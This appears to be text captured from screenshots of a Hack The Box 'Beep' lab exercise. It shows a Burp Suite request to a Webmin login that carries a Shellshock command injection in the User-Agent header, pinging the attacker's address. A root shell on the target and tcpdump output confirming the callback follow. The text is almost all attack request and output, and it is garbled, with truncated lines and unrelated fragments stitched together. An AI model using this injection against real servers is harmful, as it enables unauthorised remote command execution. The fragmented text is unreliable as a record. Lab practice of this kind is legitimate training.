 Request
Pretty Raw Hex \n
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.129.1.226:10000
3 Cookie: elastixSession=39bdb9st6f8kkrsvahnc2gaog7; PHPSESSID=
ba0rie1npp5e7jfggvui4u3kd7; testing=1; ARI=lcqp5o60aseup3uj52jki1c6q1
4 User-Agent: () { :; };ping -c 1 10.10.14.15
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://10.129.1.226:10000
11 Referer: https://10.129.1.226:10000/session_login.cgi
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 page=%2F&user=admin&pass=admin
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 Document follows
2 Date: Tue, 27 Sep 2022 15:43:07
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; se
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00
8 Cache-Control: no-store, no-cache
9 Cache-Control: post-check=0, pre-
10 Content-type: text/html; Charset=
11
12 <!doctype html public "-//W3C//DT
13 <html>
14 <head>
15 <link rel='stylesheet' type='
/unauthenticated/style.css' /
16 <script type='text/javascript
>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.129.1.226
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@beep ~]# exit
logout
'tmux-256color': unknown terminal type.
Connection to 10.129.1.226 closed.
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/beep]
└─$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:43:08.995762 IP 10.129.1.226 > 10.10.14.15: ICMP echo request, id 35857, seq 1, length 64
23:43:08.995888 IP 10.10.14.15 > 10.129.1.226: ICMP echo reply, id 35857, seq 1, length 64
Unable to negotiate with 10.129.1.226 port 22: no matching key exchange method found. Their offer: diffie-hel